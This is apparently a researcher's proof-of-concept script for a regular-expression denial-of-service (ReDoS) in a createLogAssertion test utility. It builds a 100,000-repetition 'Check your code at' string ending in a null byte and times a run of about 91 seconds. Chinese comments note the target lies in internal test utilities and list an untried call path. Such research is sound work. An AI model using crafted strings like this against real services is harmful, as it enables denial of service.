 poc.js
1 import { createLogAssertion } from "./consoleMock.js";
2
3 //Attack String :""+"Check your code at "*100000+"\u0000"
4 var str = "";
5 for (var i = 0; i < 100000; i++) {
6   str += "Check your code at ";
7 }
8 str += "\u0000";
9
10 //成功的调用路径：createLogAssertion(将__DEV__改为了true)
11 const callback = () => {
12   return [[1, 2], ""];
13 };
14 const myFunc = createLogAssertion("", "b", callback);
15 console.log(myFunc([str]));
16
17 // real    1m31.225s
18 // user    1m30.996s
19 // sys     0m0.000s
20
21 //糟糕！属于internal-test-utils文件夹！
22
23 //在运行至正则表达式所在行之后报错
24
25 //尚未尝试的调用路径：normalizeComponentStack----->assertConsoleLogsCleared
26